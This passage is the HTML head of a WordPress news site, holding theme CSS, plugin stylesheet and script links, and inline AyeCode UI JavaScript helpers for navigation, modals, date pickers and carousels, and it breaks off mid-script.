padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://sanjeevnitoday.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-6.css?ver=1763568186' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-14683-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1763568188' media='all' />
<link rel='stylesheet' id='elementor-post-14690-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1763568188' media='all' />
<link rel='stylesheet' id='elementor-post-14701-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14701.css?ver=1763568186' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active 